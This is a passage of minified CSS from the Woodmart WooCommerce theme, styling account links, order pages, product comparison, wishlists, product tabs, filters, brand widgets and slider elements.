a:hover{color:#3f3f3f;background-color:rgba(0,0,0,.03)}.woodmart-my-account-links .dashboard-link{display:none}.woodmart-my-account-links .wishlist-link a:before{content:"\f431";font-family:woodmart-font}.woodmart-my-account-links .edit-account-link a:before{content:"\f432";font-family:woodmart-font}.woodmart-my-account-links .orders-link a:before{content:"\f435";font-family:woodmart-font}.woodmart-my-account-links .downloads-link a:before{content:"\f433";font-family:woodmart-font}.woodmart-my-account-links .payment-methods-link a:before{content:"\f439";font-family:woodmart-font}.woodmart-my-account-links .edit-address-link a:before{content:"\f436";font-family:woodmart-font}.woodmart-my-account-links .customer-logout-link a:before{content:"\f434";font-family:woodmart-font}.woodmart-dark .woodmart-my-account-links a{background-color:rgba(0,0,0,.3);color:rgba(255,255,255,.9)}.woodmart-dark .woodmart-my-account-links a:before{color:rgba(255,255,255,.3)}.woodmart-dark .woodmart-my-account-links a:focus,.woodmart-dark .woodmart-my-account-links a:hover{background-color:rgba(0,0,0,.3)}.woocommerce-Button--next,.woocommerce-Button--previous,.woocommerce-MyAccount-downloads-file{color:#FFF}.woocommerce-Button--next:hover,.woocommerce-Button--previous:hover,.woocommerce-MyAccount-downloads-file:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.account-payment-methods-table .button{color:#FFF}.account-payment-methods-table .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}header.title{margin-bottom:10px}.woocommerce-Address-title .edit,.woocommerce-Address-title>h3{display:inline-block;margin-bottom:5px;vertical-align:middle}.woocommerce-Address-title .edit{padding-right:5px;padding-left:5px;color:#3f3f3f;font-weight:600;font-size:12px}.woodmart-dark .woocommerce-Address-title .edit{color:rgba(255,255,255,.9)}.woodmart-dark .woocommerce-Address-title .edit:hover{color:#FFF}.woocommerce-form__label{cursor:pointer}button[name=save_account_details],button[name=save_address],button[name=track]{color:#FFF}button[name=save_account_details]:hover,button[name=save_address]:hover,button[name=track]:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woocommerce-order:not(.wd-with-extra-content){margin:0 auto;max-width:800px}.wd-order-extra-content:not(:last-child){margin-bottom:30px}.woocommerce-thankyou-order-received{margin-bottom:30px;padding:3%;width:100%;border:2px dashed #7A9C59;color:#7A9C59;text-align:center;font-weight:600;font-size:22px;line-height:1.4}.woodmart-dark .woocommerce-thankyou-order-received{border-color:rgba(255,255,255,.25);color:#FFF}.wc-bacs-bank-details,.woocommerce-thankyou-order-details{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.wc-bacs-bank-details li,.woocommerce-thankyou-order-details li{flex:1 1 0%;margin-bottom:20px;padding-right:20px;padding-left:20px;border-right:1px solid;color:#777;text-align:center}.wc-bacs-bank-details li:last-child,.woocommerce-thankyou-order-details li:last-child{border-right:none}.wc-bacs-bank-details strong,.woocommerce-thankyou-order-details strong{display:block;margin-top:10px;color:#2d2a2a}.wc-bacs-bank-details .amount,.woocommerce-thankyou-order-details .amount{color:#2d2a2a}.woodmart-dark .wc-bacs-bank-details li,.woodmart-dark .woocommerce-thankyou-order-details li{color:rgba(255,255,255,.8)}.woodmart-dark .wc-bacs-bank-details .amount,.woodmart-dark .wc-bacs-bank-details strong,.woodmart-dark .woocommerce-thankyou-order-details .amount,.woodmart-dark .woocommerce-thankyou-order-details strong{color:#FFF}.woocommerce-bacs-bank-details{margin-top:40px;margin-bottom:40px}.wc-bacs-bank-details-heading+.wc-bacs-bank-details-account-name{margin-top:-15px}.wc-bacs-bank-details-account-name{margin-bottom:30px;font-size:16px;opacity:.6}.wc-bacs-bank-details-heading,.woocommerce-customer-details>h2,.woocommerce-order-details__title{text-transform:uppercase}.woocommerce-order-details{margin-top:40px}.woocommerce-order-details .responsive-table{margin-bottom:50px}.woocommerce-order-details .woocommerce-column__title,.woocommerce-order-details address{text-align:left}.color-scheme-light .woocommerce-order-details{padding:30px;background:rgba(0,0,0,.5)}.woocommerce-customer-details--email,.woocommerce-customer-details--phone{margin-bottom:0}.woocommerce-table--order-details td,.woocommerce-table--order-details th{max-width:50%;width:50%}.woocommerce-table--order-details tfoot tr:last-child th{text-transform:uppercase;font-size:20px}.woocommerce-table--order-details tfoot tr:last-child td>.amount{display:block;font-size:20px}.woodmart-compare-row{display:flex;flex-direction:row;flex-wrap:nowrap}.woodmart-compare-row:nth-child(even) .woodmart-compare-col{background-color:rgba(0,0,0,.03)}.woodmart-dark .woodmart-compare-row:nth-child(even) .woodmart-compare-col{background-color:rgba(0,0,0,.3)}.woodmart-compare-col{display:flex;flex-direction:column;justify-content:center;padding:15px;word-break:break-word}.woodmart-compare-col p{margin-bottom:0}.woodmart-compare-col .woodmart-compare-brand img{max-width:110px}.woodmart-compare-col .product-image{display:block}.woodmart-compare-col .added_to_cart,.woodmart-compare-col .button{padding:10px 14px;font-size:12px;line-height:16px;color:#FFF}.woodmart-compare-col .added_to_cart:hover,.woodmart-compare-col .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-compare-col .button.added{display:none}.woodmart-compare-col:not(:last-child){border-right:1px solid rgba(129,129,129,.2)}.woodmart-dark .woodmart-compare-col:not(:last-child){border-color:rgba(255,255,255,.15)}.compare-field{flex:0 0 20%;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:16px}.woodmart-dark .compare-field{color:#FFF}.compare-value{flex:0 1 26.6666%;align-items:center;text-align:center}.compare-value :not(:last-child){margin-bottom:10px}.browser-Internet .compare-value{flex-direction:row}.compare-basic .compare-value{justify-content:flex-start;padding-top:0}.compare-basic .compare-value:before{display:none}.compare-basic-content{width:100%}.woodmart-wishlist-content:not(.woodmart-wishlist-preview) .woodmart-hover-base .woodmart-wishlist-btn{opacity:.3;pointer-events:none}.woodmart-wishlist-content:not(.woodmart-wishlist-preview) .product-grid-item:not(.woodmart-hover-base) .woodmart-wishlist-btn{display:none}.woodmart-wishlist-heading-wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding-bottom:5px;padding-left:15px;padding-right:10px;border-bottom:1px solid}.woodmart-wishlist-title{margin-right:10px;margin-bottom:5px;text-transform:uppercase;font-weight:600;font-size:18px}.woodmart-wishlist-share{display:flex;align-items:center}.woodmart-wishlist-share>span{margin-right:3px;color:#2D2A2A;font-weight:600}.woodmart-wishlist-share>span:after{content:' :'}.woodmart-dark .woodmart-wishlist-share>span{color:#FFF}.wd-button-remove-wrap{margin-bottom:10px;text-align:center;transition:all .3s ease}.woodmart-hover-base:hover .wd-button-remove-wrap{z-index:30;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.woodmart-empty-page{position:relative;margin-top:5vw;margin-bottom:15px;color:#2d2a2a;text-align:center;font-weight:700;font-size:48px;line-height:1.2}.woodmart-empty-page:before{display:block;margin-bottom:20px;color:rgba(135,135,135,.15);font-weight:400;font-size:180px;line-height:180px}.woodmart-dark .woodmart-empty-page{color:#FFF}.woodmart-dark .woodmart-empty-page:before{color:rgba(255,255,255,.6)}.woodmart-empty-page-text{margin-bottom:0;text-align:center;font-size:110%}.woodmart-empty-page-text+.return-to-shop{margin-top:25px;margin-bottom:5vw}.woodmart-empty-page-text+.return-to-shop .button{padding:14px 28px;font-size:14px;line-height:20px}.return-to-shop{text-align:center}.return-to-shop .button{color:#FFF}.return-to-shop .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.cart-empty:before{content:"\f444";font-family:woodmart-font}.woodmart-empty-compare:before{content:"\f122";font-family:woodmart-font}.woodmart-empty-wishlist:before{content:"\f108";font-family:woodmart-font}.woodmart-products-tabs .tabs-navigation-wrapper{position:relative}.woodmart-products-tabs .woodmart-tabs-header{position:relative}.woodmart-products-tabs .open-title-menu{display:none}.woodmart-products-tabs .tabs-name{color:#2d2a2a;line-height:1.4}.woodmart-products-tabs .tabs-name>span{vertical-align:middle}.woodmart-products-tabs .tabs-name .img-wrapper{margin-right:10px}.woodmart-products-tabs .products-tabs-title{margin-right:-15px;margin-left:-15px;color:#333;font-weight:600}.woodmart-products-tabs .products-tabs-title li{display:inline-flex;align-items:center;flex-direction:column;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;color:inherit;vertical-align:bottom;text-transform:uppercase;font-weight:inherit;font-size:16px;line-height:1.4;opacity:.7;cursor:pointer;transition:opacity .25s ease,color .25s ease}.woodmart-products-tabs .products-tabs-title li.active-tab-title,.woodmart-products-tabs .products-tabs-title li:hover{opacity:1}.woodmart-products-tabs .products-tabs-title .tab-label{position:relative}.woodmart-products-tabs .woodmart-tab-content{visibility:visible;opacity:1;transition:opacity .25s ease,visibility 0s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease,visibility 0s ease;transition:transform .25s ease,opacity .25s ease,visibility 0s ease,-webkit-transform .25s ease;-webkit-transform:none;transform:none}.woodmart-products-tabs .woodmart-tab-content.loading{visibility:hidden;opacity:0;transition:opacity .25s ease,visibility 0s ease .3s,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease,visibility 0s ease .3s;transition:transform .25s ease,opacity .25s ease,visibility 0s ease .3s,-webkit-transform .25s ease;-webkit-transform:translateY(30px);transform:translateY(30px);pointer-events:none}.woodmart-products-tabs.tabs-design-alt .woodmart-tab-content.loading .wrap-loading-arrow,.woodmart-products-tabs.tabs-design-default .woodmart-tab-content.loading .wrap-loading-arrow{display:none}.woodmart-products-tabs.tabs-design-default .woodmart-tabs-header{margin-bottom:15px}.woodmart-products-tabs.tabs-design-default .woodmart-tabs-header:not([class*=text-]){text-align:center}.woodmart-products-tabs.tabs-design-default .tabs-name{margin-bottom:10px}.woodmart-products-tabs.tabs-design-default .products-tabs-title .img-wrapper{margin-bottom:10px}.woodmart-products-tabs.tabs-design-alt .woodmart-tabs-header{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.woodmart-products-tabs.tabs-design-alt .tabs-name,.woodmart-products-tabs.tabs-design-alt .tabs-navigation-wrapper{margin-bottom:10px}.woodmart-products-tabs.tabs-design-alt .products-tabs-title li{align-items:center;flex-direction:row;vertical-align:middle}.woodmart-products-tabs.tabs-design-alt .products-tabs-title .img-wrapper{margin-right:10px}.woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header{display:flex;align-items:flex-end;flex-direction:row;margin-bottom:20px;border-bottom:2px solid #EAEAEA}.woodmart-products-tabs.tabs-design-simple .tabs-name{position:relative;z-index:1;margin-bottom:-2px;margin-right:25px;padding-top:5px;padding-bottom:5px;border-bottom:2px solid;vertical-align:middle}.woodmart-products-tabs.tabs-design-simple .tabs-name>span{vertical-align:bottom}.woodmart-products-tabs.tabs-design-simple .tabs-name .img-wrapper{margin-left:4px}.woodmart-products-tabs.tabs-design-simple .products-tabs-title li{align-items:flex-end;flex-direction:row;font-size:14px}.woodmart-products-tabs.tabs-design-simple .products-tabs-title .img-wrapper{margin-right:10px}.woodmart-products-tabs.tabs-design-simple .owl-nav,.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow{position:absolute;top:-62px;-webkit-animation:wd-fadeIn .5s ease both .3s;animation:wd-fadeIn .5s ease both .3s}.woodmart-products-tabs.tabs-design-simple .owl-nav>div,.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow>div{position:static;visibility:visible;margin-top:0;width:30px;height:40px;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible}.woodmart-products-tabs.tabs-design-simple .owl-nav>div:after,.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow>div:after{font-weight:700;font-size:14px}.woodmart-products-tabs.tabs-design-simple .owl-nav>div[class*=next],.woodmart-products-tabs.tabs-design-simple .owl-nav>div[class*=prev],.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow>div[class*=next],.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow>div[class*=prev]{margin:0;padding:0}.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow{right:-10px}.woodmart-products-tabs.tabs-design-simple .owl-nav{right:0}.woodmart-products-tabs.tabs-design-simple .woodmart-carousel-spacing-30 .owl-nav{right:5px}.woodmart-products-tabs.tabs-design-simple .owl-loaded:after,.woodmart-products-tabs.tabs-design-simple .owl-loaded:before{content:none}.woodmart-products-tabs.tabs-design-simple .woodmart-products-loader{position:absolute;top:0;right:0;left:0!important;margin-top:30px}.woodmart-products-tabs.tabs-design-simple .woodmart-tab-content.loading .owl-nav,.woodmart-products-tabs.tabs-design-simple .woodmart-tab-content.loading .wrap-loading-arrow{display:none}.woodmart-products-tabs.element-loading .woodmart-tab-content .woodmart-products-loader{display:none!important}.color-scheme-light .woodmart-products-tabs .tabs-name,.woodmart-dark .woodmart-products-tabs .tabs-name{color:#FFF}.color-scheme-light .woodmart-products-tabs .products-tabs-title li,.woodmart-dark .woodmart-products-tabs .products-tabs-title li{color:#FFF}.color-scheme-light .woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header,.woodmart-dark .woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header{border-color:rgba(255,255,255,.15)}.woodmart-tabs-loader{position:absolute;top:100%;right:0;left:0;visibility:hidden;margin-top:50px;text-align:center;opacity:0;pointer-events:none}.browser-Safari .woodmart-tabs-loader{visibility:visible}.element-loading .woodmart-tabs-loader:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.element-loading .woodmart-tabs-loader{visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease}.woodmart-product-filters{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.woodmart-product-filters .woodmart-pf-checkboxes{flex:1 1 200px;width:0}.woodmart-product-filters>div{margin-bottom:10px;padding-right:5px;padding-left:5px}.woodmart-pf-btn button{padding-right:40px;padding-left:40px;color:#FFF}.woodmart-pf-btn button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-pf-checkboxes{position:relative}.woodmart-pf-title{position:relative;display:flex;align-items:center;flex-direction:row;padding-left:15px;padding-right:40px;height:42px;border:2px solid rgba(129,129,129,.2);color:#333;line-height:1;cursor:pointer;transition:border-color .5s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woodmart-pf-title .title-text{flex:1 0 auto;text-transform:uppercase;font-weight:600;font-size:12px}.woodmart-pf-title:after{position:absolute;top:50%;right:15px;margin-top:-6px;color:#B7B7B7;font-size:12px;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;content:"\f124";font-family:woodmart-font;backface-visibility:hidden;-webkit-backface-visibility:hidden}.woodmart-pf-title:hover{border-color:rgba(129,129,129,.3)}.opened .woodmart-pf-title:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.woodmart-product-filters.color-scheme-light .woodmart-pf-title{border-color:rgba(255,255,255,.15);color:#FFF}.woodmart-product-filters.color-scheme-light .woodmart-pf-title:after{color:rgba(255,255,255,.8)}.woodmart-product-filters.color-scheme-light .woodmart-pf-title:hover{border-color:rgba(255,255,255,.4)}.woodmart-pf-results{overflow:hidden;white-space:nowrap;line-height:1}.woodmart-pf-results li{position:relative;display:inline-block;margin-left:5px;padding:4px 8px;background-color:#F1F1F1;color:#333;font-weight:600;font-size:12px;transition:all .25s ease}.woodmart-pf-results li:after{position:absolute;top:50%;left:7px;margin-top:-4px;font-size:8px;opacity:0;transition:opacity .2s ease;content:"\f10f";font-family:woodmart-font}.woodmart-pf-results li:hover{padding-left:20px}.woodmart-pf-results li:hover:after{opacity:1}.woodmart-product-filters.color-scheme-light .woodmart-pf-results li{background-color:#101010;color:#FFF}.woodmart-pf-checkboxes .woodmart-scroll-content{position:relative;max-height:35vh}.woodmart-pf-checkboxes .has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.woodmart-pf-dropdown{position:absolute;top:100%;right:6px;left:6px;z-index:300;display:none;overflow:hidden;width:auto;height:auto;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.woodmart-pf-dropdown .pf-value{display:flex;align-items:center;flex-direction:row;padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px;color:#777;font-size:14px;line-height:20px;cursor:pointer;transition:all .25s ease}.woodmart-pf-dropdown .pf-value:hover{background-color:#F9F9F9;color:#777}.woodmart-pf-dropdown .pf-active>.pf-value{color:#333;font-weight:600}.woodmart-pf-dropdown .swatches-brands .filter-swatch span{border:none!important;border-radius:0}.woodmart-pf-dropdown .swatches-brands:not(.show-labels-off) .filter-swatch span:after{content:none}.woodmart-pf-dropdown .swatches-brands.show-labels-off .filter-swatch span:after{border-radius:0;background-color:rgba(255,255,255,.6);color:#2d2a2a}.woodmart-pf-dropdown .show-labels-off{padding:10px}.woodmart-pf-dropdown .show-labels-off .filter-swatch{margin-right:0}.woodmart-pf-dropdown .show-labels-off li{display:inline-block}.woodmart-pf-dropdown .show-labels-off .pf-value:hover{background-color:transparent!important}.woodmart-pf-dropdown .show-labels-off .swatch-inner{margin:6px;padding:0}.woodmart-pf-dropdown .show-labels-off li:not(.with-swatch-text) .layer-term-name{display:none}.woodmart-product-filters.color-scheme-light .woodmart-pf-dropdown{background-color:#101010}.woodmart-product-filters.color-scheme-light .woodmart-pf-dropdown .pf-value{color:rgba(255,255,255,.8)}.woodmart-product-filters.color-scheme-light .woodmart-pf-dropdown .pf-value:hover{background-color:rgba(255,255,255,.08);color:rgba(255,255,255,.8)}.woodmart-product-filters.color-scheme-light .woodmart-pf-dropdown .pf-active>.pf-value{color:#FFF}.woodmart-product-filters.color-scheme-light .woodmart-pf-dropdown .swatches-brands.show-labels-off .filter-swatch span:after{background-color:rgba(0,0,0,.6);color:#FFF}.woodmart-pf-price-range .woodmart-pf-dropdown{padding:20px}.woodmart-pf-price-range .ui-slider-horizontal{margin-bottom:20px}.woodmart-pf-price-range .filter_price_slider_amount{margin-right:-20px;margin-bottom:-20px;margin-left:-20px;padding:6px 20px;border-top:1px solid;background-color:#F9F9F9;text-align:center}.woodmart-pf-price-range .price_label{color:#2d2a2a;font-weight:600;font-size:14px}.woodmart-pf-price-range .price_label .from:after{content:"-";margin-right:10px;margin-left:10px}.woodmart-product-filters.color-scheme-light .woodmart-pf-price-range .filter_price_slider_amount{background-color:rgba(0,0,0,.3)}.woodmart-product-filters.color-scheme-light .woodmart-pf-price-range .price_label{color:#FFF}.woodmart-pf-categories .children .pf-value{padding-left:35px}.woodmart-pf-categories .children .children .pf-value{padding-left:55px}.woodmart-products-element{position:relative}.pagination-arrows{position:relative;visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease,-webkit-transform .25s ease;-webkit-transform:none;transform:none}.pagination-arrows.loading{visibility:hidden;opacity:0;-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);pointer-events:none}.browser-Safari .pagination-arrows.loading{visibility:visible}.woodmart-animated-products .product-grid-item{opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:scale(.7);transform:scale(.7)}.woodmart-animated-products .product-grid-item.woodmart-animated{opacity:1;-webkit-transform:none;transform:none}.woodmart-products-loader{position:fixed;top:50%;left:50%;visibility:hidden;margin-top:-15px;margin-left:-15px;text-align:center;opacity:0;pointer-events:none}.browser-Safari .woodmart-products-loader{visibility:visible}.element-loading .woodmart-products-loader:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.element-loading .woodmart-products-loader{transition:opacity .15s ease,visibility .15s ease}.element-loading .woodmart-products-loader:not(.hidden-loader){visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease}.products-bordered-grid{margin-right:0!important;margin-left:0!important}.products-bordered-grid.elements-grid{align-items:stretch!important;border-style:solid;border-left-width:1px}.products-bordered-grid:not(.elements-list) .product{margin-bottom:0!important;border-style:solid;border-bottom-width:1px;border-right-width:1px;border-color:inherit}.products-bordered-grid.woodmart-spacing-2 .product{padding-top:1px;padding-bottom:1px}.products-bordered-grid.woodmart-spacing-6 .product{padding-top:3px;padding-bottom:3px}.products-bordered-grid.woodmart-spacing-10 .product{padding-top:5px;padding-bottom:5px}.products-bordered-grid.woodmart-spacing-20 .product{padding-top:10px;padding-bottom:10px}.products-bordered-grid.woodmart-spacing-30 .product{padding-top:15px;padding-bottom:15px}.products-bordered-grid+.products-footer{margin-top:25px}.products-bordered-grid.elements-list{padding-top:30px;border-width:1px}.products-bordered-grid div.owl-item{padding-right:0;padding-left:0}.products-bordered-grid .owl-item,.products-bordered-grid .owl-stage{display:flex;align-items:stretch;flex-direction:row;border-color:inherit}.products-bordered-grid .owl-carousel-item{width:100%;border-width:1px;border-right-style:solid;border-color:inherit}.products-bordered-grid .owl-carousel-item .product-grid-item{margin-bottom:0;border-style:none}.products-bordered-grid .owl-stage-outer,.products-bordered-grid div.owl-carousel:not(.owl-loaded){padding:0!important;border-style:solid}.products-bordered-grid .owl-stage-outer{margin-right:1px;margin-left:1px;border-width:1px}.products-bordered-grid .owl-carousel:not(.owl-loaded){border-top-width:1px;border-bottom-width:1px}.products-bordered-grid .owl-carousel:not(.owl-loaded) .owl-carousel-item:first-child{border-left-style:solid}.products-bordered-grid .owl-item:last-child .owl-carousel-item{border-right-style:none}.products-bordered-grid.woodmart-carousel-spacing-2 .owl-carousel-item{padding:1px}.products-bordered-grid.woodmart-carousel-spacing-6 .owl-carousel-item{padding:3px}.products-bordered-grid.woodmart-carousel-spacing-10 .owl-carousel-item{padding:5px}.products-bordered-grid.woodmart-carousel-spacing-20 .owl-carousel-item{padding:10px}.products-bordered-grid.woodmart-carousel-spacing-30 .owl-carousel-item{padding:15px}.products-bordered-grid .owl-nav>div[class*=prev]{left:-50px!important}.products-bordered-grid .owl-nav>div[class*=next]{right:-50px!important}.woodmart-highlighted-products{margin-bottom:35px}.woodmart-highlighted-products .element-title{padding-left:10px;padding-right:60px}.woodmart-highlighted-products .elements-grid,.woodmart-highlighted-products.woodmart-carousel-container{margin-right:0;margin-left:0;padding-top:25px;padding-right:20px;padding-bottom:0;padding-left:20px;border:2px solid}.woodmart-highlighted-products .woodmart-products-loader{position:absolute;left:50%!important}.woodmart-highlighted-products.element-loading .woodmart-products-loader{visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease}.woodmart-highlighted-products .elements-grid .product-grid-item{padding-right:10px;padding-left:10px;transition:all .3s ease}.woodmart-highlighted-products .pagination-arrows.loading{visibility:visible;opacity:1;-webkit-transform:none;transform:none}.woodmart-highlighted-products .pagination-arrows.loading .product-grid-item{opacity:0}.woodmart-highlighted-products .pagination-infinit+.products-footer,.woodmart-highlighted-products .pagination-more-btn+.products-footer{margin-top:15px}.woodmart-highlighted-products .owl-carousel{margin-bottom:25px}.woodmart-highlighted-products .owl-carousel .owl-item,.woodmart-highlighted-products .owl-carousel:not(.owl-loaded)>div{padding-right:10px;padding-left:10px}.woodmart-highlighted-products .owl-carousel .product-grid-item{margin-bottom:0}.woodmart-highlighted-products .owl-loaded:after,.woodmart-highlighted-products .owl-loaded:before{content:none}.woodmart-highlighted-products .owl-dots{margin-bottom:-10px}.woodmart-highlighted-products .owl-nav>div,.woodmart-highlighted-products .wrap-loading-arrow>div{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible}.woodmart-highlighted-products .owl-nav>div:after,.woodmart-highlighted-products .wrap-loading-arrow>div:after{font-weight:700;font-size:14px}.woodmart-highlighted-products.with-title .owl-nav,.woodmart-highlighted-products.with-title .wrap-loading-arrow{position:absolute;-webkit-animation:wd-fadeIn .5s ease both .3s;animation:wd-fadeIn .5s ease both .3s}.woodmart-highlighted-products.with-title .owl-nav>div,.woodmart-highlighted-products.with-title .wrap-loading-arrow>div{position:static;margin-top:0;width:30px;height:40px}.woodmart-highlighted-products.with-title .owl-nav>div[class*=next],.woodmart-highlighted-products.with-title .owl-nav>div[class*=prev],.woodmart-highlighted-products.with-title .wrap-loading-arrow>div[class*=next],.woodmart-highlighted-products.with-title .wrap-loading-arrow>div[class*=prev]{margin:0;padding:0}.woodmart-highlighted-products.with-title .wrap-loading-arrow{top:22px;right:25px}.woodmart-highlighted-products.with-title .owl-nav{top:-55px;right:0}.woodmart-highlighted-products:not(.with-title) .owl-nav>div,.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div{border-radius:50%;background-color:#FFF;box-shadow:1px 1px 9px rgba(0,0,0,.15)}.woodmart-highlighted-products:not(.with-title) .owl-nav>div[class*=prev]{left:-46px}.woodmart-highlighted-products:not(.with-title) .owl-nav>div[class*=next]{right:-46px}.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div{position:absolute;margin-right:0!important;margin-left:0!important}.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*=prev]{left:-24px!important}.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*=next]{right:-24px!important;left:auto!important}.woodmart-highlighted-products .woodmart-hover-base.product-in-carousel{margin-bottom:0}.color-scheme-light .woodmart-highlighted-products:not(.with-title) .owl-nav>div,.color-scheme-light .woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div,.woodmart-dark .woodmart-highlighted-products:not(.with-title) .owl-nav>div,.woodmart-dark .woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div{background-color:#101010}.brands-widget .brand-item{text-align:center}.brands-widget .brand-item a{display:block;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.brands-widget .brand-item img{max-height:60px}.brands-widget .brand-item img.woodmart-lazy-load{-o-object-fit:contain;object-fit:contain}.brands-carousel .owl-carousel:not(.owl-loaded),.brands-carousel .owl-stage{display:flex;align-items:center}.brands-list .brand-item{margin-bottom:15px;text-align:left}.brands-list .brand-item a{padding:0;color:#777}.color-scheme-light .brands-list .brand-item a,.woodmart-dark .brands-list .brand-item a{color:rgba(255,255,255,.9)}.color-scheme-light .brands-list .brand-item a:hover,.woodmart-dark .brands-list .brand-item a:hover{color:#FFF}.brands-style-bordered .brand-item{border-width:1px}.brands-style-bordered.brands-grid{overflow:hidden}.brands-style-bordered.brands-grid .row{margin-right:-2px;margin-bottom:-2px}.brands-style-bordered.brands-grid .brand-item{border-right-style:solid;border-bottom-style:solid}.brands-style-bordered.brands-carousel .brand-item{border-right-style:solid}.brands-style-bordered.brands-carousel .owl-carousel:not(.owl-loaded),.brands-style-bordered.brands-carousel .owl-stage-outer{border-width:1px;border-style:solid}.brands-style-bordered.brands-carousel .owl-stage-outer{margin-right:1px;margin-left:1px}.brands-style-bordered.brands-carousel .owl-item:last-child .brand-item{border-right-style:none}.brands-style-bordered.brands-list .row{margin-right:-10px;margin-left:-10px}.brands-style-bordered.brands-list .brand-item{margin-bottom:10px;padding-right:10px;padding-left:10px}.brands-style-bordered.brands-list .brand-item>a{padding-bottom:10px;border-bottom:1px solid}.color-scheme-light .brands-style-bordered{border-color:rgba(255,255,255,.15)}.brands-hover-simple .brand-item img{-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:-webkit-filter .3s ease;transition:filter .3s ease;transition:filter .3s ease,-webkit-filter .3s ease}.brands-hover-simple .brand-item:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.brands-hover-alt .brand-item img{opacity:.5;-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:opacity .3s ease,-webkit-filter .3s ease;transition:filter .3s ease,opacity .3s ease;transition:filter .3s ease,opacity .3s ease,-webkit-filter .3s ease}.brands-hover-alt .brand-item:hover img{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}.not-brand-selected{text-align:center;padding:20px 0}.add_to_cart_inline ins{padding:0;text-decoration:none}.add_to_cart_inline>a{margin-left:10px}.add_to_cart_inline>a.added{display:none}.add_to_cart_inline>a:after{border-color:#FFF}.track_order{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end;margin-left:-5px;margin-right:-5px}.track_order p{padding-left:5px;padding-right:5px}.track_order p:first-child{flex:1 1 100%;max-width:100%;width:100%;font-size:110%;text-align:center;margin-bottom:30px}.track_order .button{min-width:130px}.track_order .form-row{float:none;width:auto}.track_order .form-row-first,.track_order .form-row-last{flex:1 1 auto}.track_order .clear{display:none}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;touch-action:pan-y}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-right:auto;margin-left:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;min-height:1px;height:100%}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.thumbnails.slick-slider .slick-list{width:100%}.thumbnails.slick-slider .slick-track{margin-top:-7px;margin-bottom:-7px}.thumbnails.slick-slider .slick-slide{padding-top:7px;padding-bottom:7px}.slick-vertical .thumbnails.slick-slider 